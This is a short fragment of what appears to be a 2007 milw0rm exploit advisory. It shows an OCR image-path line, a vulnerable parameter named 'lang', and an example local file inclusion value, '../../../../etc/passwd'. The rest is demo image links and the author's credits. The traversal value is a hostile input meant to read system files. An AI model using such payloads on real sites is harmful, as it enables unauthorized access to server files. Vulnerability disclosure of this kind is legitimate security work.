
	    Name   :  lang

	    Value  :  Local File      E.g   
:  ../../../../etc/passwd

	    [X] http://dj7xpl.by.ru/r1.jpg

	    [X] http://dj7xpl.by.ru/r2.jpg

-=-=-=-=-=-=-=-=-=-=-=-=D=J=7=X=P=L=-=-
=-=-=-=-=-=-=-=-=-=-=-

# Sp Tnx : str0ke

# milw0rm.com [2007-04-12]

Tags:
Advisory/Source:
Link